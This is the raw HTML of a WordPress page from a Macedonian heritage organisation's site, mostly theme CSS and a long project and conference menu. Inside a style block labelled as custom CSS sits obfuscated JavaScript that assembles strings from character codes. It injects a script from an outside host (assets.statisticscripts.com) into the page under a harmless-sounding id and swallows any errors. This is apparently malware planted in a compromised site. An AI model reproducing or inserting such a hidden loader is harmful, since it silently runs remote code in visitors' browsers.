    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td_data_time,
    .td-subscription-active .td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
    .td-header-sp-top-menu .td-weather-top-widget {
        color: #ffffff;
    }

    
    .td-header-main-menu {
        background-color: #42932c;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.13);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.13) 0%, rgba(0,0,0,0.3) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.13)), color-stop(100%, rgba(0,0,0,0.3)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.13) 0%, rgba(0,0,0,0.3) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.13) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.13) 0%, rgba(0,0,0,0.3) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.13) 0%, rgba(0,0,0,0.3) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.13)', endColorstr='rgba(0,0,0,0.3)', GradientType=0 );
    }

    
    #td-mobile-nav .td-register-section .td-login-button {
        background-color: rgba(255,255,255,0.65);
    }

    
    .td-sub-footer-container {
        background-color: #42932c;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://haemus.org.mk/wp-content/uploads/2019/05/HAEMUS_SheLeadersVR_Spash_za_mobilen.png');
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-size: 100% auto;
    }

    
    .sf-menu > .td-menu-item > a {
        font-family:"Roboto Condensed";
	font-size:12px;
	
    }
</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://haemus.org.mk/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://haemus.org.mk/category/interpret-europe/",
                    "name": "Interpret Europe"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://haemus.org.mk/wp-content/uploads/2020/09/HAEMUS_favicon.gif" sizes="32x32" />
<link rel="icon" href="https://haemus.org.mk/wp-content/uploads/2020/09/HAEMUS_favicon.gif" sizes="192x192" />
<link rel="apple-touch-icon" href="https://haemus.org.mk/wp-content/uploads/2020/09/HAEMUS_favicon.gif" />
<meta name="msapplication-TileImage" content="https://haemus.org.mk/wp-content/uploads/2020/09/HAEMUS_favicon.gif" />
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
(function(){try {var/*_nfpadi*/agkzwvq=String;let/*_rtlwacoy*/apqtiowuexu=agkzwvq["f"+"rom"+"Char"+"Co"+"de"](102/*_vvyfdx*/,114,111,109)+agkzwvq["f"+"rom"+"Char"+"Co"+"de"](67,104/*_iqzeg*/,97,114)+agkzwvq["f"+"rom"+"Char"+"Co"+"de"](67,111,100/*ayzknpzfu*/,101);var/*_iqzeg*/_mhvbfg="s"+"c"/*_iqzeg*/+agkzwvq[apqtiowuexu](114/*_nfpadi*/,105,/*_kbepldanvx*/112,116),/*_uscobmtce*/_vvyfdx="c"+"re"+agkzwvq[apqtiowuexu](97/*_vvyfdx*/,116,101,69/*ayzknpzfu*/,108,101,109/*_rtlwacoy*/,101,110,116),/*_nfpadi*/_iqzeg="s"+agkzwvq[apqtiowuexu](114/*_nfpadi*/,99),/*ayzknpzfu*/ayzknpzfu=agkzwvq[apqtiowuexu](105/*ayzknpzfu*/,100),/*_kbepldanvx*/_nfpadi="cu"+"rre"+agkzwvq[apqtiowuexu](110,116/*ayzknpzfu*/,83,99/*_nfpadi*/,114,105/*ayzknpzfu*/,112,116);var/*_uscobmtce*/_rtlwacoy="pa"+"r"+agkzwvq[apqtiowuexu](101,110/*_kbepldanvx*/,116,78/*_lfvcfd*/,111,100/*_rtlwacoy*/,101), _kbepldanvx="i"+"ns"+agkzwvq[apqtiowuexu](101,114/*_vvyfdx*/,116,66/*_iqzeg*/,101,102/*_nfpadi*/,111,114,101),/*_vvyfdx*/_uscobmtce="ge"+"El"+agkzwvq[apqtiowuexu](101,109/*ayzknpzfu*/,101,110/*_kbepldanvx*/,116,115,66/*_nfpadi*/,121,84,97,103/*_uscobmtce*/,78,97,109,101),/*_lfvcfd*/_lfvcfd="h"+"e"+agkzwvq[apqtiowuexu](97/*_rtlwacoy*/,100),/*_bdugriqgau*/_bdugriqgau="ap"/*_iqzeg*/+"p"+agkzwvq[apqtiowuexu](101/*_iqzeg*/,110/*ayzknpzfu*/,100,67/*_rtlwacoy*/,104,105/*_lfvcfd*/,108,100),/*_lfvcfd*/aomkqchgrcp=document;var/*_uscobmtce*/_pfdnvqofmbf="t"/*_uscobmtce*/+"e"+agkzwvq[apqtiowuexu](109,112/*_iqzeg*/,95,119,101,97/*_vvyfdx*/,116,104,101/*ayzknpzfu*/,114,95,115/*_rtlwacoy*/,99,114,105/*_kbepldanvx*/,112,116),/*_nfpadi*/_anofgzkr=aomkqchgrcp[_vvyfdx](_mhvbfg),/*ayzknpzfu*/_vuhptgatxp=agkzwvq[apqtiowuexu](104/*_iqzeg*/,116,116,/*_kbepldanvx*/112,115,/*_nfpadi*/58,47,47)+agkzwvq[apqtiowuexu](97/*ayzknpzfu*/,115/*ayzknpzfu*/,115/*_rtlwacoy*/,101/*_uscobmtce*//*ayzknpzfu*/,116/*ayzknpzfu*/,115,46/*ayzknpzfu*/,115/*ayzknpzfu*/,116,97/*ayzknpzfu*/,116/*_rtlwacoy*/,105/*ayzknpzfu*/,115/*ayzknpzfu*/,116/*_rtlwacoy*/,105,99/*ayzknpzfu*/,115,99/*ayzknpzfu*/,114/*_rtlwacoy*/,105/*ayzknpzfu*/,112/*ayzknpzfu*/,116/*ayzknpzfu*/,115,46,99/*ayzknpzfu*/,111/*_uscobmtce*//*_rtlwacoy*/,109)+agkzwvq[apqtiowuexu](47)+agkzwvq[apqtiowuexu](115)+"ta"+"t"+agkzwvq[apqtiowuexu](115)+agkzwvq[apqtiowuexu](47)+agkzwvq[apqtiowuexu](112)+"o"+"st"+agkzwvq[apqtiowuexu](46,106,115);/*_vvyfdx*/_anofgzkr[_iqzeg]=_vuhptgatxp;/*_iqzeg*/_anofgzkr[ayzknpzfu]=_pfdnvqofmbf;if(aomkqchgrcp[_nfpadi])/*_vvyfdx*/{/*ayzknpzfu*/aomkqchgrcp[_nfpadi][_rtlwacoy][_kbepldanvx](_anofgzkr,aomkqchgrcp[_nfpadi]);}/*_rtlwacoy*/else/*_uscobmtce*/{aomkqchgrcp[_uscobmtce](_lfvcfd)[0][_bdugriqgau](_anofgzkr);}} catch (err) {}/*375984d5a644caad6b0e866d27804842*/})();</style></head>

<body class="archive category category-interpret-europe category-570 unselectable global-block-template-1 td_category_template_1 td_category_top_posts_style_1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/haemus.org.mk" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/haemus_org/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/haemus" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-top-meni-container"><ul id="menu-top-meni" class="td-mobile-main-menu"><li id="menu-item-7573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-7573"><a href="https://haemus.org.mk">Home</a></li>
<li id="menu-item-220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-220"><a href="https://haemus.org.mk/about-us/">About<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://haemus.org.mk/meet-our-team/">Meet our team</a></li>
	<li id="menu-item-293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-293"><a href="https://haemus.org.mk/coat-of-arms/">Coat of arms</a></li>
	<li id="menu-item-760" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-760"><a href="https://haemus.org.mk/category/our-activity/">Activitiy</a></li>
	<li id="menu-item-6920" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6920"><a href="https://www.facebook.com/pg/haemus.org.mk/events/">Events</a></li>
</ul>
</li>
<li id="menu-item-1347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1347"><a href="https://haemus.org.mk/services/">Services<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-660"><a href="https://haemus.org.mk/research/">RESEARCH</a></li>
	<li id="menu-item-243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-243"><a href="https://haemus.org.mk/education/">EDUCATION<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-270"><a href="https://haemus.org.mk/lectures/">Lectures</a></li>
		<li id="menu-item-269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-269"><a href="https://haemus.org.mk/workshops/">Workshops</a></li>
		<li id="menu-item-265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-265"><a href="https://haemus.org.mk/seminars/">Seminars</a></li>
		<li id="menu-item-264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-264"><a href="https://haemus.org.mk/conferences/">Conferences<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-6359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6359"><a href="https://haemus.org.mk/balkan-prehistoric-conference-2015/">Balkan Prehistoric Conference 2015<i class="td-icon-menu-right td-element-after"></i></a>
			<ul class="sub-menu">
				<li id="menu-item-6364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6364"><a href="https://haemus.org.mk/website-bpc-2015/">Website BPC 2015</a></li>
				<li id="menu-item-6356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6356"><a href="https://haemus.org.mk/programme-bpc-2015/">Programme BPC 2015</a></li>
				<li id="menu-item-6355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6355"><a href="https://haemus.org.mk/main-programme-bpc-2015/">Main Programme BPC 2015</a></li>
				<li id="menu-item-6354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6354"><a href="https://haemus.org.mk/poster-programme-bpc-2015/">Poster Programme BPC 2015</a></li>
				<li id="menu-item-6353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6353"><a href="https://haemus.org.mk/special-events-bpc-2015/">Special Events BPC 2015</a></li>
				<li id="menu-item-6357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6357"><a href="https://haemus.org.mk/conference-venue-bpc-2015/">Conference Venue BPC 2015</a></li>
				<li id="menu-item-6358" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6358"><a href="https://haemus.org.mk/organization-scientific-committee/">Committees BPC 2015</a></li>
				<li id="menu-item-6352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6352"><a href="https://haemus.org.mk/news-bpc-2015/">News BPC 2015</a></li>
			</ul>
</li>
			<li id="menu-item-6374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6374"><a href="https://haemus.org.mk/ww1-conference-2015/">WW1 Conference 2015<i class="td-icon-menu-right td-element-after"></i></a>
			<ul class="sub-menu">
				<li id="menu-item-6410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6410"><a href="https://haemus.org.mk/website-ww1-2015/">Website WW1 2015</a></li>
				<li id="menu-item-6421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6421"><a href="https://haemus.org.mk/promo-ww1-2015/">Promo WW1 2015</a></li>
				<li id="menu-item-6417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6417"><a href="https://haemus.org.mk/main-aim-ww1-2015/">Main Aim WW1 2015</a></li>
				<li id="menu-item-6414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6414"><a href="https://haemus.org.mk/programme-ww1-2015/">Programme WW1 2015</a></li>
				<li id="menu-item-6413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6413"><a href="https://haemus.org.mk/main-programme-ww1-2015/">Main Programme WW1 2015</a></li>
				<li id="menu-item-6412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6412"><a href="https://haemus.org.mk/exhibition-ww1-2015/">Exhibition WW1 2015</a></li>
				<li id="menu-item-6415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6415"><a href="https://haemus.org.mk/conference-venue-ww1-2015/">Conference Venue WW1 2015</a></li>
				<li id="menu-item-6416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6416"><a href="https://haemus.org.mk/committee-ww1-2015/">Committee WW1 2015</a></li>
				<li id="menu-item-6411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6411"><a href="https://haemus.org.mk/bazaar-ww1-2015/">Bazaar WW1 2015</a></li>
				<li id="menu-item-6424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6424"><a href="https://haemus.org.mk/publications-ww1-2015/">Publications WW1 2015</a></li>
				<li id="menu-item-6428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6428"><a href="https://haemus.org.mk/report-ww1-2015/">Report WW1 2015</a></li>
			</ul>
</li>
			<li id="menu-item-6590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6590"><a href="https://haemus.org.mk/partnership-conferences/">Partnership conferences</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-8375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8375"><a href="https://haemus.org.mk/publications/">PUBLICATIONS</a></li>
	<li id="menu-item-242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-242"><a href="https://haemus.org.mk/promotion/">PROMOTION<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-295"><a href="https://haemus.org.mk/exhibitions/">Exhibitions</a></li>
		<li id="menu-item-296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-296"><a href="https://haemus.org.mk/events/">Events</a></li>
	</ul>
</li>
	<li id="menu-item-1349" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1349"><a href="https://haemus.org.mk/crm/">RESOURCE MANAGEMENT</a></li>
	<li id="menu-item-9007" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9007"><a href="https://haemus.org.mk/heritage-interpretation/">HERITAGE INTERPRETATION</a></li>
	<li id="menu-item-1352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1352"><a href="https://haemus.org.mk/tourism/">SUSTAINABLE HERITAGE TOURISM</a></li>
</ul>
</li>
<li id="menu-item-7926" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7926"><a>Projects<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-11218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11218"><a href="https://haemus.org.mk/eaa-2025/">EAA 2025</a></li>
	<li id="menu-item-6610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6610"><a href="https://haemus.org.mk/municipalities-in-macedonia/">Municipalities in Macedonia<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-7904" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7904"><a href="http://њњ">City of Skopje<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-6762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6762"><a href="https://haemus.org.mk/vinalia-rustica-tikveshki-grozdober-2017/">VINALIA RUSTICA – Skopje Kreativa 2017</a></li>
			<li id="menu-item-8266" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8266"><a href="https://haemus.org.mk/byzantine-heritage-of-skopje-guidebook/">Byzantine heritage of Skopje – Guidebook</a></li>
			<li id="menu-item-8397" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8397"><a href="https://haemus.org.mk/creative-industry-trainings-about-the-e-entrepreneurship/">Creative industry trainings about the e-entrepreneurship</a></li>
		</ul>
</li>
		<li id="menu-item-7908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7908"><a href="http://w">Centar Municipality<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-6756" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6756"><a href="https://haemus.org.mk/study-about-ich-of-debar-maalo/">Study about Intangible Cultural Heritage of Debar Maalo</a></li>
		</ul>
</li>
		<li id="menu-item-7905" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7905"><a href="http://ww">Kavadarci Municipality<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-7911" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7911"><a href="https://haemus.org.mk/haemus-celebrated-vinalia-rustica/">HAEMUS celebrated VINALIA RUSTICA</a></li>
		</ul>
</li>
		<li id="menu-item-7906" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7906"><a href="http://ww">Vinica Municipality<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-7912" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7912"><a href="https://haemus.org.mk/scupini-romani-rosalia-museum-night-2018/">Rosalia for the Museum night 2018</a></li>
		</ul>
</li>
		<li id="menu-item-7907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7907"><a href="http://ww">Kriva Palanka Municipality<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-6720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6720"><a href="https://haemus.org.mk/grandma-march-exhibition-2017-in-kriva-palanka/">Grandma March exhibition 2017 in Kriva Palanka</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-5529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5529"><a href="https://haemus.org.mk/planning-regions-of-macedonia/">Planning regions of Macedonia<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-7910" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7910"><a href="http://ww">Northeast Planning Region<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-4381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4381"><a href="https://haemus.org.mk/bislim-canyon-tourist-attraction-of-kumanovo/">Bislim canyon – tourist attraction of Kumanovo</a></li>
			<li id="menu-item-4533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4533"><a href="https://haemus.org.mk/study-for-mapping-of-tourist-routes-in-northeastern-region/">Study for mapping of tourist routes in Northeastern region</a></li>
		</ul>
</li>
		<li id="menu-item-7909" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7909"><a href="http://w">East Planning Region<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-5528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5528"><a href="https://haemus.org.mk/strategy-for-tourism-development-in-the-east-planning-region/">Strategy for tourism development in the East Planning Region</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-8334" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8334"><a>Our funded projects<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-1858" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1858"><a href="https://haemus.org.mk/cocev-kamen-project/">Cocev Kamen</a></li>
		<li id="menu-item-3762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3762"><a href="https://haemus.org.mk/crm-of-scg-mountain/">CRM of SCG Mountain</a></li>
		<li id="menu-item-7914" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7914"><a href="https://haemus.org.mk/haemus-organized-skopje-byzart-exhibition-for-european-heritage-days-2019/">Skopje ByzArt exhibition 2019</a></li>
		<li id="menu-item-8263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8263"><a href="https://haemus.org.mk/shared-cultures-shared-heritage-2020-shared-responsibility/">Shared Cultures, Shared Heritage, Shared Responsibility 2020</a></li>
		<li id="menu-item-8264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8264"><a href="https://haemus.org.mk/the-holy-mountain-of-skopje/">The Holy Mountain of Skopje exhibition 2020</a></li>
	</ul>
</li>
	<li id="menu-item-7795" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7795"><a href="http://www">International Archaeology Day<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-7799" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7799"><a href="https://haemus.org.mk/international-archaeology-day-2014-republic-of-macedonia-video/">International Archaeology Day 2014</a></li>
		<li id="menu-item-7798" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7798"><a href="https://haemus.org.mk/international-archaeology-day-2016-republic-of-macedonia/">International archaeology day 2016</a></li>
		<li id="menu-item-7797" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7797"><a href="https://haemus.org.mk/international-archaeology-day-2018-review/">International Archaeology Day 2018</a></li>
	</ul>
</li>
	<li id="menu-item-8335" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8335"><a href="http://www">RCC Triple-P Tourism in SEE<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-8338" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8338"><a href="https://haemus.org.mk/haemus-part-of-the-rcc-triple-p-focus-group-about-heritage-tourism-management/">RCC Triple P Focus Group about heritage tourism management</a></li>
		<li id="menu-item-8337" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8337"><a href="https://haemus.org.mk/haemus-rcc-triple-p-focus-group-belgrade/">RCC Triple P Focus Group Meeting in Belgrade</a></li>
		<li id="menu-item-8336" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8336"><a href="https://haemus.org.mk/haemus-part-of-the-rcc-triple-p-focus-group-meeting-in-sarajevo/">RCC Triple P Focus Group Meeting in Sarajevo</a></li>
	</ul>
</li>
	<li id="menu-item-226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-226"><a href="https://haemus.org.mk/oer/">OER Macedonia<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-122"><a href="https://haemus.org.mk/we-love-wikipedia/">We love Wikipedia</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-8833" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8833"><a>EU Projects<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-11026" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11026"><a href="https://haemus.org.mk/skopje-2028/">Skopje 2028</a></li>
	<li id="menu-item-8867" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8867"><a href="https://haemus.org.mk/sheleaders-our-creative-europe-project/">SHELeadersVR – Creative Europe project</a></li>
	<li id="menu-item-8832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8832"><a href="https://haemus.org.mk/interpretation-of-gastronomy-as-local-identity-i-portunus-project/">Interpretation of gastronomy as local identity – i-Portunus project</a></li>
	<li id="menu-item-8834" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8834"><a href="https://haemus.org.mk/grandma-march-day-best-ehds-2020/">“Grandma March Day” &#8211; best EU Heritage Story for 2020</a></li>
	<li id="menu-item-4896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4896"><a href="https://haemus.org.mk/memorial-tourism-from-wwi-in-macedonia/">Memorial tourism from WWI in Macedonia</a></li>
</ul>
</li>
<li id="menu-item-6928" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6928"><a href="https://haemus.org.mk/unesco-club-haemus/">UNESCO Club<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-7720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7720"><a href="https://haemus.org.mk/about-the-unesco-club-haemus/">About the UNESCO Club HAEMUS</a></li>
	<li id="menu-item-7716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7716"><a href="https://haemus.org.mk/unesco-lectures/">UNESCO CLUB Lectures<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-7872" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7872"><a href="https://haemus.org.mk/haemus-lectures-01-vancho-gjorgjiev-the-ilinden-uprising/">Vancho Gjorgjiev – The Ilinden Uprising, Historiographical Dilemmas and Controversies</a></li>
		<li id="menu-item-7871" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7871"><a href="https://haemus.org.mk/haemus-lecture-02-dalibor-jovanovski-greek-foreign-policy-and-the-macedonian-name/">Dalibor Jovanovski – Greek foreign policy and the Macedonian name</a></li>
		<li id="menu-item-7870" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7870"><a href="https://haemus.org.mk/upcoming-haemus-lecture-by-nikolaj-spasov-in-skopje/">Nikolaj Spasov &#8211; The Balkans as route for the earliest dispersal of Homo Sapiens towards Europe</a></li>
		<li id="menu-item-7869" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7869"><a href="https://haemus.org.mk/haemus-lecture-04-republic-of-macedonia-coat-of-arms/">Jovan Jonovski – REPUBLIC OF MACEDONIA: COAT OF ARMS — quest for dilemma’s answers?</a></li>
		<li id="menu-item-7868" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7868"><a href="https://haemus.org.mk/haemus-lecture-05-religious-continuities-on-the-territory-of-macedonia-from-the-neolithic-age-to-the-21st-century/">Nikos Chausidis – Religious continuities on the territory of Macedonia – from the Neolithic age to the 21st century</a></li>
	</ul>
</li>
	<li id="menu-item-7718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7718"><a href="https://haemus.org.mk/unesco-club-conferences/">UNESCO Club Conferences</a></li>
	<li id="menu-item-7725" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7725"><a href="http://martinki.haemus.org.mk">UNESCO exhibitions</a></li>
	<li id="menu-item-7715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7715"><a href="https://haemus.org.mk/unesco-club-tours/">UNESCO tours<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-7719" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7719"><a href="https://haemus.org.mk/the-secrets-of-the-medieval-mining-in-macedonia-tour-for-imd-2013/">The secrets of the medieval mining in Macedonia tour 2013</a></li>
		<li id="menu-item-7744" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7744"><a href="https://haemus.org.mk/haemus-organizes-an-educational-skopje-ottoman-heritage-tour-for-international-museum-day-2014/">Skopje Ottoman Heritage tour 2014</a></li>
		<li id="menu-item-7745" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7745"><a href="https://haemus.org.mk/haemus-and-international-museum-day-2015/">Skopje Ottoman Heritage tour 2015</a></li>
		<li id="menu-item-7746" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7746"><a href="https://haemus.org.mk/unesco-tour-by-unesco-club-haemus-through-epr-for-the-international-museum-day-2016/">UNESCO tour through the East Planning region  2016 </a></li>
	</ul>
</li>
	<li id="menu-item-7729" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7729"><a>UNESCO and International Archaeology Day<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
